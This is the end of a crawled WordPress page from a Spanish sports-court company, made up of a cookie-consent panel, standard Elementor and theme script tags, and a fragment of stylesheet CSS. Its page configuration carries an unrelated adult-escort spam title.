<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analiticas" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analiticas" aria-controls="wt-cli-tab-analiticas" class="cli-nav-link cli-settings-mobile" data-target="analiticas" data-toggle="cli-toggle-tab">
                                Analiticas                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analiticas" aria-label="analiticas" data-id="checkbox-analiticas" role="switch" aria-controls="wt-cli-tab-link-analiticas" aria-labelledby="wt-cli-tab-link-analiticas"  checked='checked' />
                                    <label for="wt-cli-checkbox-analiticas" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">analiticas</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analiticas" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analiticas" class="cli-tab-pane cli-fade" data-id="analiticas">
                            <div class="wt-cli-cookie-description">Las cookies analíticas se utilizan para entender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre las métricas del número de visitantes, la tasa de rebote, la fuente de tráfico, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Guardar y aceptar</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"rgb(255, 255, 255)","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"rgb(4, 180, 124)","button_1_button_hover":"rgb(4, 180, 124)","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"rgb(30, 115, 190)","button_2_button_hover":"rgb(30, 115, 190)","button_2_link_colour":"rgb(255, 255, 255)","button_2_as_button":true,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"rgb(204, 204, 204)","button_3_button_hover":"rgb(204, 204, 204)","button_3_link_colour":"#333","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"rgb(30, 115, 190)","button_4_button_hover":"rgb(30, 115, 190)","button_4_link_colour":"rgb(255, 255, 255)","button_4_as_button":true,"button_7_button_colour":"rgb(4, 180, 124)","button_7_button_hover":"rgb(4, 180, 124)","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"button_2_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["line-height","20px"]],"button_3_style":[["display","inline-block"],["background","#ccc"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","solid 0px #fff"],["margin-top","15px"],["line-height","20px"]],"button_4_style":[["display","inline-block"],["background","rgb(30, 115, 190)"],["border-radius","2px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["border","0px solid rgb(255, 255, 255)"],["margin-top","15px"],["line-height","20px"]],"button_5_style":{"0":["display","inline-block"],"1":["background","none"],"2":["border-radius","20px"],"3":["border","solid 1px #ccc"],"4":["color","#ccc"],"5":["text-align","center"],"6":["font-size","12px"],"7":["width","22px"],"8":["height","22px"],"9":["line-height","22px"],"10":["margin-right","-25px"],"11":["margin-top","-25px"],"12":["float","right"],"13":["right","0px"],"14":["cursor","pointer"],"15":["background-color","rgba(0, 0, 0, 0)"],"18":["background-color","rgba(0, 0, 0, 0)"]},"button_7_style":[["display","inline-block"],["background","#04b47c"],["border-radius","0px"],["text-align","center"],["font-size","12px"],["padding","5px 8px"],["margin-left","10px"],["margin-top","15px"],["border","solid 0px #fff"],["line-height","20px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
				<script type="text/javascript">
			jQuery(document).ready(function(){
				jQuery('.cli_manage_current_consent').click(function(){
					jQuery('#cookie-law-info-again').click();
					setTimeout(function(){
						jQuery(window).scrollTop(jQuery('#cookie-law-info-bar').offset().top);
					},1000);
				});
			});
		</script>
					<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.6" id="astra-theme-js-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.6.4" id="morphext-js-js"></script>
<script id="welcomebar-frontjs-js-extra">
var welcomebar_frontjs = {"ajaxurl":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"39f332a099"};
//# sourceURL=welcomebar-frontjs-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/welcomebar-front.js?ver=2.6.4" id="welcomebar-frontjs-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.js?ver=2.6.4" id="detectmobilebrowser-js"></script>
<script id="mystickymenu-js-extra">
var option = {"mystickyClass":"header.site-header","activationHeight":"0","disableWidth":"0","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
//# sourceURL=mystickymenu-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.6.4" id="mystickymenu-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pistasmultideportivas.com\/wp-admin\/admin-ajax.php","nonce":"a9c11ee692","urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pistasmultideportivas.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.0" id="elementor-pro-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/pistasmultideportivas.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8300,"title":"Mature%20live%20real%20sensual%20massage%20sexnoveller%20norsk%20escorte%20narvik%20-%20www.pistasmultideportivas.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.2" id="elementor-frontend-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.0" id="pro-elements-handlers-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.2.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pistasmultideportivas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pistasmultideportivas.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823
body_size: 1306
content:
.elementor-80130 .elementor-element.elementor-element-6e95c2a7:not(.elementor-motion-effects-element-type-background), .elementor-80130 .elementor-element.elementor-element-6e95c2a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#001C38;}.elementor-80130 .elementor-element.elementor-element-6e95c2a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-80130 .elementor-element.elementor-element-6e95c2a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80130 .elementor-element.elementor-element-136b708e > .elementor-element-populated{margin:0px 11px 0px 0px;--e-column-margin-right:11px;--e-column-margin-left:0px;}.elementor-80130 .elementor-element.elementor-element-c4f5f4b img{width:52%;}.elementor-80130 .elementor-element.elementor-element-4662d585{color:#FFFFFF;font-size:14px;font-weight:300;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-b8714a6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-b8714a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-53f67b45{text-align:left;}.elementor-80130 .elementor-element.elementor-element-53f67b45 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-6af84a9e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-6af84a9e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-22e734c8{text-align:left;}.elementor-80130 .elementor-element.elementor-element-22e734c8 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-53e8b6d{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-53e8b6d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-6c8a65e9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-6c8a65e9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-44714cd3{text-align:left;}.elementor-80130 .elementor-element.elementor-element-44714cd3 .elementor-heading-title{color:#ffffff;font-size:18px;font-weight:500;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-80130 .elementor-element.elementor-element-e45c5f4{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-icon{padding-right:0px;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-80130 .elementor-element.elementor-element-e45c5f4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-80130 .elementor-element.elementor-element-508cdf7a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-80130 .elementor-element.elementor-element-508cdf7a.elementor-column.elementor-element[data-element_type="column"] > 